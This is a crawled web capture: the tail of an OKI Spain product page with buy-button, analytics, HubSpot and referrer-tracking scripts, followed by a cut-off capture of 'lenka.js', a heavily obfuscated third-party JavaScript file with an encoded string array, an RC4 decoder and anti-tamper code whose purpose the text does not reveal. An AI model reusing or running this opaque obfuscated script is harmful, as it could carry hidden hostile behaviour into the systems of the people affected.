        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'ES',
      'data-language': 'es',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/es/printing/dealer-locator/index.html">Haga clic para encontrar un distribuidor<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_ES',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_ES','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lenka.js
body_size: 45315
content:
var _0x8483946e=['W6/dUmo3AKi','e8kPih/cJG','os8gymk8','omovqGVdOa','W6/cMbBcN8oL','WQLtichdIa','W6BdGq9zW6m','q8okW6C8WPW','tmkNW7LIWQ8','fJqLjCoi','W7JcT8oeWQbP','q8k3W6LsWRq','lmoTBcy','nSkkrx/dSq','brRcHSkRWOi','WOuFyqZcVG','oNpcKsVdGa','WRFdS0xcTSkU','WOWazrhcVW','W53dMmkhmWS','W4CcW6ZcVCkJ','W7FcPvvXja','smoOCSoNbq','WRVdMe3cRmo3','WR9qW4v7WPe','WRfXF8kuW7m','kmoWW7pcJCo+','WONdJSokAei','WPpcKMC/sa','Es7cTmomWOm','W73dUSoyC2e','rJNcL1X5','cay+BCkB','W4FdK0FcL8ko','WPJdMNxcH8k+','WQfQyCkuW6i','tmoMDeaW','W43cGIldG8kSBCo/gmk3xW','WQNdNhtcV8oY','oc0Xgq','f8k3yh/dSG','W7VcNeespG','t8oWpv9S','BSobW4yxWOW','BSk8W7ldJSkF','WOpcMv3dL8oY','gMq9','W5OaW4RcN8kL','WQX4lciF','WQe3W6hdPmoa','b8oHW7pcQ1G','ASkqWQZcOCke','lCoQAs3dPG','WQRcRajbWPeaWRflBSkyW7xcRte','lCk7dH0A','D1FdUSkhWP4','cbeFr8k3','W581W63cVCky','WRalzINcIW','WPGPDWxcNW','WRRcNwFdNCok','WP9HpHBdKa','wG/dLGL8','D8oZpfnT','W4CfW7RcMCks','zHpcGgbx','W6NcHHFcGqG','bmkiw0ZdTW','W4iiW5tcS8oV','p8kQr33dQa','BSk2W5NdRCkF','A8okB8oobW','vSk3W4/cHNe','W4BdOITFW6G','WQZcO1qT','W6FcU3TOvW','pmo3mWNcIW','WRFdMfBcK8o4','emkcx37dMG','WRLhW6VcUSk2','wSkaFf/dSG','W5FdQ8oJwNG','WO4lW6ZdOSof','vmkFweNdUq','WPn1mHFdJG','cfhcIaZdJW','WOjQEb3cTG','WPz4krhdHW','pJBcTCk+WRC','xc3dTG5m','FtldNJzB','aYyZomo/','W5tdUCo5sfK','e8odW5JcLCk8','WQ/cGKBdHSo0','yc8CW6RdIW','tCkwW7pdUCkA','W4/dGwm3W5e','WQddJSoUmde','WPvVzCkhW6K','W6NdH2NcRmkB','W4lcRhjbga','cSkDyf7dNq','fYhcOSoCW6O','WOm0W4NdPCoT','W5/cM31OlG','bWznjMO','WP1IW6ZdSCkM','vYzDWQJdUq','BSkBW6FdG8ko','W5ddTfy5W6m','W6NdILy7W6u','usaHW4ZdVW','pmolW5tcS8k1','gXannCoZ','wSk+W6rtWOC','uCkeW7tcKKi','WQ7dJSoWnZu','WQXjW5BcI8kE','cSoAwGZdTq','gelcJa/dIa','WOxcNMhdMCom','cSovcCkYxa','WPOeW5hdHSoL','W7pcJmoFWP9X','FM7dK2pdRa','W4hdN1hcHa','W6JcLmoHW4Lr','W4pdVLpdMmkB','W7CaW5FcV8k8','WPRdLXz5W7W','WPhdLSojW5PD','jfhcOYVdGG','WOZdHSoWnYC','WQaTFtq','zCkAW5bXWPq','WQ8AoXtdKW','WOPxmbq0','tq/dSc95','WPtdQSoedXi','WRfhzCktW6e','W6ZcNK9QjG','ghtcQHhdSG','W73dRxW/W5u','WRjAyCkxW4K','z8k3W5RdVCkH','W63dSK1OiW','W4pdGMFcM8kf','rSkfW6/cHKq','WR8atsNdIq','WQNdT8oGdYS','WQJcNg/dRCoZ','ov/cPchdGa','WQbFW4NcPCkx','ACoxzey','bCkGzKZdRa','W7xdRmklW5ZdHq','ACoDW6CpWOS','BNu0tNK','W6FcT8oEWQnB','W6VcMg3cJmk1','WQjyW5ddOmkm','W5pdTHzjW78','h8kFFNddMq','W5NcRcFcQce','mSkZW4ZcNCo+','p0ZdTKSY','FGiHtuK','W6RcJxCJFW','zCkGcmkPvq','W4hdS0NcR8km','W6WQW6pdVCoM','WPTDdM7dRG','yZavfSonWRPz','tmkSWRpdPSoY','W7BcM1ecla','W5TQC8oQrG','W77dSNJcRmk1','WRnFatNdSq','cCoprWVdSa','WO98idmp','WPT0W7H8WQm','mJeXhmoZ','WPTIdWZdKq','EYtcImoVWO0','tmkQWQ/dGq','lSkZW47cVCou','eSomdLBdUa','jmkkCY0e','WQddOK/cTCo4','j8otW5xcJhy','W5SWW7RcNCk+','wWSYW5NdGG','y3DHsCkXW60KW7y1W5hcRYXq','WONdQ8omira','mmoGW4RcSSki','hSkgFfldIq','WPJdKhtcTmoC','FtxdPILi','W5VcP3HdcG','W5BdNeVcRsq','m0hcSstdGW','WRNdLvpdSLddHffmiCkYpCov','W4hdRGnKW6m','BmkVW5ldQ8kJ','WPH3W5XrWRa','vvNdPKhdLG','WP9QtmooCq','WR7dH8ocmtW','WRhdN0hcV8oU','A8o2WRLGWQC','WReBBsZcGG','ktO7zmkN','tsGvW67dKW','WQrOzmoiCq','jCk+CvpdKa','W6FcKfvTia','WQnVtSo/DW','WQ0NW6ldSCox','mmouW4/cQCog','dSoxi1ZdSW','a8osp1TZ','WRiIW7ddTCoH','WRLBrmovDa','WQddIrrRF3uylZacimoI','xSo0W5qeWRe','W6eKW4JcQG','zG/dQK9l','jSoQtcJdRG','x8k5WQldRCoU','rSkSD11U','q8kOWPNdHSoc','mSkQvM7cKG','FSoMESoMjq','WPauvCosEq','W7tdUMRcUCkv','W6WRW6FdJSkp','WO90W7C','WPRcM33dUCo7','W4tcNhnniG','WRfUqmo2ra','W4unW67cQmkh','W7ZcO09hdq','xg3dN2xdHG','fgrEa10','n8oNW4VcS8k2','W5qhW5pcRSkC','WRjGit4H','oSkQCg/dNG','zmoEW6yJWQC','h8oLW6ZcR8oF','WRaSW6BdSW','W6qNW7dcPSk8','ySkWW7BdVCkO','W6FdSs1+W4W','W5ldHK/cJ8k0','eSoTcvNdUq','eCk2W7tdQ8kQ','irboi2y','WQn8rmoQDW','oSkHtx/dPa','WQX+ymkfW7m','gCkWW7RdIW','cSomrXddRW','W7VcRfq2hW','W6VcJSobWPTv','tJZcL8o2WPy','W77dReuVW4S','WOvYE8o/Da','WPnnW5ddVmkN','WPbnumkLWOS','pIGEkCoU','sG7cRmohWOe','vSkcW5xdImkO','WRFdQfhcOCk7','F8kTW5TbWQO','WPPiW53cJCkZ','BrpcPwvF','fqTojvu','WQXfW5NcPCkd','aqGzFSkC','WOZdN0xcUCkT','uSkQW6hdNmke','W7TWWRRcOmkbW7KPhSkUyM3dKq','WQTvnItdSG','W5K3W7hcLSkn','mmkGrdtdRa','tmoZW4CyWRy','WQz3W7dcRCkc','WPPrrSoNyG','imohW77cM8oZ','xCk6W6tcJLi','WR9pW4DEWOO','nYBcLXOP','WQ0HtYpcJG','dWNcP8k2WQ4','A8kVW4zVWOy','Eb8dW63dPa','p8o1W5tcICkK','oWyemmon','W6FcNX/cQWK','wmknW5pdM8k4','W6VdU0uCW5C','W5RdM3pcGSky','v8k+haaHFCkM','WP3cNh/dNCoO','W5hdMSoTAum','WQNdMf3cG8k2','kdCAqmkm','fConnf3dSG','WRtdP8kfW7tdVq','WQtdImohgv8','wvNdIu/dUq','c8o8W53cNCoF','W57dLXraW4O','y8kxW5hdOmkD','W582W6/cM8kn','orq1AmkZ','WRzhECk6W6C','WOn0W6FdJSkr','W5NdS2/cLmkb','WOJdJSoRlqm','WQddVgBcSSoW','DCkyW6ZcP2K','ySo5qCo+ia','fSkBB1VdKa','emkMyZtdHq','rSohmfDq','lKJcRJpdJq','fXFcPSk2WPW','Amk6W6ZcL04','WQxdGSo+nri','dgJcGGJdSq','vmoacMv6','dmo3W6FcNmoF','vu0FqCkc','W53cOCogcW0','cmoCW6lcSmox','xCkWWRddIGLha2xdSSogWODz','WQxcKLOJCW','eSkmzKue','kCkgWQFdK8of','W6RcKNeivG','r1/cHaNdSG','vCk2WRtdL8oD','W6JcIfbYha','ufpcN0K8','W5a5W7/cMCkF','j1tcLIFdNq','W6ZcIvuEpq','iSkLhHiJ','j8kbrN7dUq','rcKPW7NdLq','W5hdVmoZy2i','F8kuW7zCWQe','hZerzmk2','v8kLWR3dHCoM','WPjmW4/dSSkZ','W5BcKmoB','WRddOfRcNSo4','W5BdQCkPW7xdTW','W77cN2Pqoq','lsm6dL4','W5FcSN0kgG','ksSbEmkE','WRbZDColBW','cCoZqG3dPG','ctG9Efq','WPNcV0NdSCoK','W4jeWRlcKSoB','WQfOW4VcRSka','WQrKW73cVSkd','WOCEsaFcSa','ASoCW6WPWOS','W7yPW5RcRmkx','nY4OEmkm','D3OLvqFdRmoLzc3dKumgW5q','WQPlhdOp','W5VcTL0CW74','WPnadIpdKq','W6NdMSolAe8','W43dJ8kyW6RdPq','ASojASoAiW','WQRdGmoLetu','FbVdKYvW','nCk6r3NdQa','vmkfW4xcTL0','W4RcGIxdGmoibCk7dSkBtHlcNSkf','m8kobWe9','FmoEtSotlW','WPOlW7NdLCo3','yrmKW4xdKq','rmkwWRNdNmkX','WQ3dNCoFjtq','W5/dNhu8W78','n8kcFv7dKq','xmk+W4pcUKm','W4JdI8oUlXW','pcRcQ8kcW78','rCksvftdJa','W5dcOg4CdG','W5i3W4ZcISkS','W6v4p3hdN2dcNvRcKZxcUmoXbW','WQavW7ddRCos','W6NcJCopWR1t','umo6W5iDWRC','WPldNhdcKmkf','WRvrnIFdQq','cSkKqfZdHa','eSoVW5FcTM4','WQddSgNcNmoT','W5xdVxFcUCkh','xCkyW6lcT18','WQvBW4xcP8kc','WRPCotldNG','WRqdW5RcRCke','gGKxmCow','WR56zCkYW5e','x8orl11+','W6ZcPSoGWRzx','vgZdVgtdOW','iIuByCkX','WPjzCmkyW6G','CmoSW5SzWRO','WPnSW4TqWRC','W5xdT3VcNSku','W6tdNeVcRqW','bmopW6NcQvK','j0hcLIJdNa','WRXOqmoxAW','WR13nc0X','W67dGxuMW5e','rSoVmhGA','W6b5pNJdKMhdRv/cQdhcL8oc','ks5Xiuy','lmojW7JcNCkj','AqRcIw1Q','WOr8W49iWRG','iCoSFdRdIW','cW0ztCkq','AmkoW5PpWQ0','WPnIgXddJG','D8oyAComdW','i8ovnLxdMW','W5/dK3JcLSkE','WQ59W6lcG8ke','WQpdPw3cNmk8','W67cTKyAW4W','WOJdH3BcHSkj','fHXedhC','WR/dJeVcICo7','WQNdICo8nIK','WPhcQ30+ta','W4JdHCo/fsG','WRb4xSkEW6W','z8odagvM','WRjEqCkNWOO','CmomCmoopq','w8ksv1ZdJG','r8kXW6lcJuK','W4P/r8k6W70','mmoSW7ZcL8oS','qZFcNNLq','WQhcQfWUxq','W5FcU2u0eW','nJe6ymkI','trVdPqf/','W5ZdVX9QW7O','eCoEdIVdUW','W6VcMtjShW','uZ4KyW','g8kkygZdQG','WOhcR1JdV8oB','i8o2WP/dTSoq','imoSW6NcOSor','W6xcL8oFWR1h','vmkzW7BcSue','zSk8W6DKWQq','vCo4mLTK','kmonW4FcKvC','WPvHaHJdJW','WQn+ECk7W5i','kmkvhdi5','lCo2W6RcQ1e','zbldN8ovWP8','WR1mASoUra','gwtcLqpdQW','nmodW43cR8kN','x1nbg8omecvOWOvGsLxdKW','sCoZW4KCWOK','dCoSW7dcHSks','W6BdI8olBMK','vmk7WRBdGmoP','D3VdRv3dOq','W7/dISkNW5JdHa','WRlcLgiduW','WRrYA8kwW6e','WPr5zCoZDq','W5NdHCkyW7NdTW','chxcLWpdQW','W4r7W47dN8os','cCoOW6ZcOSkj','WOTEcYhdVa','W7JcU1vGaq','B8o4BCoroG','o8ktW4hdVCkB','wmkHW5pcSvm','ySowW6e7WPi','bSooW7xcJ8oR','rcNcGefn','W4JdQmo+ELK','W4jeWRlcMCoE','oGOYxmoA','W5dcM8oqWRn3','WRdcLvyZsW','WQHMtmkNW5u','kCo4g2ldSW','W7m1W4NcHmk4','lafFlxa','cSodW4tcT1K','k8obydBdIq','vWFdQgBdHW','W7FcRspcGYS','oWCml8ou','lCokW4BcH8k0','gCk7F3NdKa','teJdVeNdKq','WRTiW7ZcN8k1','WPhcMCoTWOa4','dWrajhG','a8oHW63cQSkp','W7mtWQ09W5xdMCoxlmoCCxpcJW','WPddM2hcNSkL','oeVdSIfnoCkWsCoOqW','WRfmhbNdRG','FmoyW7a8WRW','WRSsqr0','iSoNW7FcSba','W5tdU2FcLmkA','DCkHW6FdQG','CgtdJMBdRq','Cw7dUh7dIq','WRtdV8kjW7ldIq','mCo1WQ7dKSk3','W4lcShaepa','rs/cLgft','WRnScdhdIG','W7FcSrpcKaK','WQlcVK8GvW','W6ldLSoFBw8','iCkQwxBdVq','D8oFvhhcJa','dGLCnNC','FbxdUsTU','chtcGZ/dIa','WQXwsSoQEG','qSomf1tdKq','WQXsW61tWOW','WRXLW5jEWRu','WQZdVfdcHmkZ','ASoBDSo0da','mdxdTs9X','W5dcSsBcMa0','t1/dMx7dJG','W6/cT8omWOTc','W7xdPCkRW63dKa','jmohwHVcNG','rZuYW5VdJW','DCoiuSouka','vcS7FMu','q3RdQutdHW','W5pcRIhcGW0','W5ddNL7cKCko','aWtcU8kIWPi','W4tdV3xcT8kA','W4JdPSohmsS','WQr5tmoXCq','aH5Xi3K','l8oPW4ZcUCog','vCoRv8o4gq'];function _0x8483946f(a,b){a=a-0x11b;var c=_0x8483946e[a];if(_0x8483946f['JzjUiE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8483946f['YAEgzp']=h,_0x8483946f['EOreRG']={},_0x8483946f['JzjUiE']=!![];}var e=_0x8483946e[0x0],f=a+e,g=_0x8483946f['EOreRG'][f];if(g===undefined){if(_0x8483946f['ylvUmu']===undefined){var i=function(j){this['oHUznp']=j,this['XquhWd']=[0x1,0x0,0x0],this['RKzjri']=function(){return'newState';},this['CmhWdu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dJzGVh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['zyNfwC']=function(){var j=new RegExp(this['CmhWdu']+this['dJzGVh']),k=j['test'](this['RKzjri']['toString']())?--this['XquhWd'][0x1]:--this['XquhWd'][0x0];return this['uwwhuY'](k);},i['prototype']['uwwhuY']=function(j){if(!Boolean(~j))return j;return this['kTqRxP'](this['oHUznp']);},i['prototype']['kTqRxP']=function(j){for(var k=0x0,l=this['XquhWd']['length'];k<l;k++){this['XquhWd']['push'](Math['round'](Math['random']())),l=this['XquhWd']['length'];}return j(this['XquhWd'][0x0]);},new i(_0x8483946f)['zyNfwC'](),_0x8483946f['ylvUmu']=!![];}c=_0x8483946f['YAEgzp'](c,b),_0x8483946f['EOreRG'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x8483946f;while(!![]){try{var c=-parseInt(V(0x197,'WEq%'))*-parseInt(V(0x1e7,'ehDR'))+parseInt(V(0x1d2,'Akg3'))+-parseInt(V(0x209,'dHol'))+-parseInt(V(0x320,'Ey[8'))+parseInt(V(0x249,'([%@'))+parseInt(V(0x22f,'Z8VW'))+-parseInt(V(0x330,'BVMI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8483946e,0x7dabf),!function(){var W=_0x8483946f,f={};f[W(0x193,'9Qwp')]=function(K,L){return K<L;},f[W(0x2a9,')m%a')]=function(K,L){return K!==L;},f[W(0x343,'w!9E')]=function(K,L){return K===L;},f[W(0x254,'AU$S')]=function(K,L){return K+L;},f[W(0x1b0,'trhx')]=function(K,L){return K*L;},f[W(0x1c0,'EMhT')]=function(K,L){return K-L;},f[W(0x133,'EMhT')]=function(K,L){return K<L;},f[W(0x232,'XU^p')]=function(K,L){return K===L;},f[W(0x34d,'Akg3')]=function(K,L){return K-L;},f[W(0x18d,'CUFy')]=function(K,L,M,N,O,P,Q,R,S,T,U){return K(L,M,N,O,P,Q,R,S,T,U);},f[W(0x14e,'RQPm')]=function(K,L){return K||L;},f[W(0x19b,'nb4A')]=function(K,L){return K(L);},f[W(0x353,']^*w')]=function(K){return K();},f[W(0x310,'D8S[')]=function(K,L,M,N,O,P,Q,R){return K(L,M,N,O,P,Q,R);},f[W(0x2ad,'XU^p')]=function(K,L){return K!==L;},f[W(0x1fa,'w!9E')]=function(K,L){return K!==L;},f[W(0x29a,'dHol')]=function(K,L){return K!==L;},f[W(0x1ce,'AU$S')]=function(K,L){return K!==L;},f[W(0x195,'Akg3')]=function(K,L){return K!==L;},f[W(0x26b,'Zy$R')]=function(K,L){return K!==L;},f[W(0x25b,'FE2M')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x2eb,'EMhT')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x1e9,'pRgG')]=function(K,L){return K<L;},f[W(0x311,'iO%A')]=function(K,L){return K(L);},f[W(0x2e7,'iO%A')]=function(K,L,M,N,O){return K(L,M,N,O);},f[W(0x196,'CUFy')]=W(0x20d,'m8qo')+W(0x253,'w!9E')+W(0x256,'AU$S')+W(0x25d,'7WWU')+W(0x261,'XI!F')+W(0x1fd,'dIud')+W(0x17d,'8mno')+W(0x206,'Ouec')+W(0x1af,'dIud')+W(0x1d1,'1WVM')+W(0x1c3,'CUFy')+W(0x1ca,'U#ws')+W(0x2bd,'Z8VW')+W(0x20e,'QEz@')+W(0x189,'trhx')+W(0x1d8,'CUFy')+W(0x27f,'7WWU')+W(0x1d5,'dIud')+W(0x192,'XzLQ')+W(0x157,'JtUb')+W(0x2cb,'Ey[8')+W(0x1ab,'Z8VW')+W(0x27c,'LN7A')+W(0x19d,'Ny3x')+W(0x1fc,'dIud')+W(0x24f,'dIud')+W(0x146,'BVMI')+W(0x124,'1WVM')+W(0x2f6,'LN7A')+W(0x338,'XU^p')+W(0x11e,']^*w')+W(0x30a,'([%@')+W(0x221,'Z8VW')+W(0x207,'LN7A')+W(0x2f2,'XI!F')+W(0x155,'Xe(M')+W(0x17f,'XI!F')+W(0x14c,'([%@')+W(0x137,'JtUb')+W(0x23f,'1WVM')+W(0x295,'Ny3x')+W(0x2c7,'EMhT')+W(0x15f,'m8qo')+W(0x1f5,'7WWU')+W(0x274,'AU$S')+W(0x252,'Ey[8')+W(0x149,'D8S[')+W(0x2d1,'F3GJ')+W(0x245,']^*w')+W(0x260,'Ey[8')+W(0x2a5,')m%a')+W(0x259,'Ny3x')+W(0x210,'D8S[')+W(0x1a1,'CUFy')+W(0x346,'D8S[')+W(0x283,'7WWU')+W(0x2b7,'Ouec')+W(0x347,'nb4A')+W(0x143,'7WWU')+W(0x296,'dHol')+W(0x1a3,'Akg3')+W(0x2e8,'8mno')+W(0x2f8,'Z8VW')+W(0x313,'#9)j')+W(0x152,'dIud')+W(0x2d0,'dHol')+W(0x30f,'x4vU')+W(0x2ec,')m%a')+W(0x1ee,'LN7A')+W(0x1ed,')m%a')+W(0x167,'CUFy')+W(0x2ed,'nb4A')+W(0x173,'ehDR')+W(0x12f,'QEz@')+W(0x2d3,'FE2M')+W(0x2a0,'trhx')+W(0x28c,'D8S[')+W(0x32e,'1WVM')+W(0x23e,'[91q')+W(0x2ab,'GAd@')+W(0x244,'LN7A')+W(0x293,'w!9E')+W(0x267,'Ny3x')+W(0x290,'[YP9')+W(0x1cf,'Ouec')+W(0x15c,'[YP9')+W(0x2e3,']D3C')+W(0x29c,'CUFy')+W(0x2c0,'FE2M')+W(0x20b,'ehDR')+W(0x19e,'5N$x')+W(0x2c6,'AU$S')+W(0x1bf,'WEq%')+W(0x226,'Xe(M')+W(0x139,'JetM')+W(0x136,'EMhT')+W(0x276,'BVMI')+W(0x163,'XU^p')+W(0x28b,'9Qwp')+W(0x316,'pRgG')+W(0x219,'U#ws')+W(0x171,'[YP9')+W(0x30e,'LN7A')+W(0x1fe,'Ny3x')+W(0x1e6,'JtUb')+W(0x2ea,'FE2M')+W(0x13f,'XU^p')+W(0x33f,'x4vU')+W(0x162,'Akg3')+W(0x231,'BVMI')+W(0x1b8,'XzLQ')+W(0x1c6,'[1bg')+W(0x194,'Ny3x')+W(0x297,'XU^p')+W(0x2c8,'Z8VW')+W(0x24c,'trhx')+W(0x200,']^*w')+W(0x18b,'Ouec')+W(0x172,'9Qwp')+W(0x2d9,'XU^p')+W(0x248,'x4vU')+W(0x145,'QEz@')+W(0x18f,'D8S[')+W(0x352,'XU^p')+W(0x21c,'GAd@')+W(0x128,'XzLQ')+W(0x2d7,'WEq%')+W(0x26c,'#9)j')+W(0x144,'D8S[')+W(0x342,'iO%A')+W(0x23c,'iO%A')+W(0x2f5,'JtUb')+W(0x212,'x4vU')+W(0x27d,'7WWU')+W(0x241,'BVMI')+W(0x176,'x4vU')+W(0x12e,'nb4A')+W(0x16f,'t11b')+W(0x11f,'Akg3')+W(0x298,'7WWU')+W(0x202,'LN7A')+W(0x314,'7WWU')+W(0x263,'QEz@')+W(0x27e,'Ny3x')+W(0x1eb,'Ouec')+W(0x198,'trhx')+W(0x177,'[91q')+W(0x17b,'dIud')+W(0x1d6,'trhx')+W(0x1da,'w!9E')+W(0x1d4,'x4vU')+W(0x14b,'w!9E')+W(0x30c,'Ey[8')+W(0x1e4,'1WVM')+W(0x1ba,'CUFy')+W(0x180,'QEz@')+W(0x2a2,'pRgG')+W(0x21b,'5N$x')+W(0x132,'Akg3')+W(0x23b,'ehDR'),f[W(0x279,'F3GJ')]=W(0x2a3,'5N$x')+W(0x1c8,'1WVM')+W(0x18e,'dIud')+W(0x222,'WEq%')+W(0x266,'BVMI')+W(0x321,'F3GJ')+W(0x2a6,'m8qo')+W(0x188,'F3GJ')+W(0x1ae,'ckpY')+W(0x220,'D8S[')+W(0x22e,'Ouec')+W(0x288,'Ouec')+W(0x1c9,'Ey[8')+W(0x121,'Z8VW')+W(0x257,'[1bg')+W(0x27a,'LN7A')+W(0x2b3,'[YP9')+W(0x11d,'dIud')+W(0x13c,'LN7A')+W(0x2df,'Z8VW')+W(0x217,'[91q')+W(0x15b,'XI!F')+W(0x184,'#9)j')+W(0x2f7,'CUFy')+W(0x29e,'XzLQ')+W(0x31e,'7WWU')+W(0x2c1,'XI!F')+W(0x1b7,'9Qwp')+W(0x35c,'BVMI')+W(0x190,'CUFy')+W(0x2ee,'[91q')+W(0x1a7,'CUFy')+W(0x11b,'JtUb')+W(0x225,'nb4A')+W(0x1f4,'Ouec')+W(0x15a,'dIud')+W(0x33b,'x4vU')+W(0x35e,'7WWU')+W(0x1be,'nb4A')+W(0x240,'LN7A')+W(0x306,'U#ws')+W(0x168,'JtUb')+W(0x205,'[YP9')+W(0x1f3,'x4vU')+W(0x331,'ehDR')+W(0x12b,'w!9E')+W(0x16a,'nb4A')+W(0x1e2,'[1bg')+W(0x317,'m8qo')+W(0x16e,'XU^p')+W(0x175,'dHol')+W(0x34f,'XU^p')+W(0x1a8,'x4vU')+W(0x2af,'iO%A')+W(0x264,'CUFy')+W(0x2fe,'nb4A')+W(0x1a2,'JtUb')+W(0x22a,'AU$S')+W(0x270,'XU^p')+W(0x12c,'LN7A')+W(0x134,'FE2M')+W(0x309,']^*w')+W(0x34a,'AU$S')+W(0x234,')m%a')+W(0x214,'WEq%')+W(0x201,'w!9E')+W(0x236,'LN7A')+W(0x1e1,'XzLQ')+W(0x20f,'5N$x')+W(0x1bc,'7WWU')+W(0x358,'XzLQ')+W(0x282,'w!9E')+W(0x2b4,'Zy$R')+W(0x1f7,'JtUb')+W(0x354,'8mno')+W(0x229,'AU$S')+W(0x2d8,'Zy$R')+W(0x2c3,'XzLQ')+W(0x23d,'Akg3')+W(0x2c2,'[1bg')+W(0x227,'RQPm')+W(0x32a,'x4vU')+W(0x1de,']^*w')+W(0x2e5,'#9)j')+W(0x25e,'trhx')+W(0x2e6,'Ey[8')+W(0x25f,'#9)j')+W(0x301,'JetM')+W(0x265,'ckpY')+W(0x213,'QEz@')+W(0x1ff,'QEz@')+W(0x2f4,']^*w')+W(0x280,'iO%A')+W(0x2fd,'Ouec')+W(0x15e,'Xe(M')+W(0x312,'F3GJ')+W(0x25a,'EMhT')+W(0x22b,'([%@')+W(0x2dc,'pRgG')+W(0x35d,'LN7A')+W(0x247,'WEq%')+W(0x299,'ehDR')+W(0x2e9,'XI!F')+'V]',f[W(0x24a,'Akg3')]=W(0x2d5,')m%a')+W(0x262,'dHol')+W(0x273,'JtUb')+W(0x302,'trhx')+W(0x341,'1WVM')+W(0x323,'dIud')+W(0x19a,'Zy$R')+W(0x1dd,'([%@')+W(0x315,'[YP9')+W(0x242,'dIud')+W(0x304,'[1bg')+W(0x239,'w!9E')+W(0x208,'[YP9')+W(0x28e,'dIud'),f[W(0x1ac,'XzLQ')]=W(0x1fb,